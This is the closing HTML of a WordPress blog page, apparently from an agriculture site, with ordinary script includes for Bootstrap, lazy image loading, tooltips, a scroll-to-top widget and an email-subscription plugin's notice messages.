<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
</body>
</html>
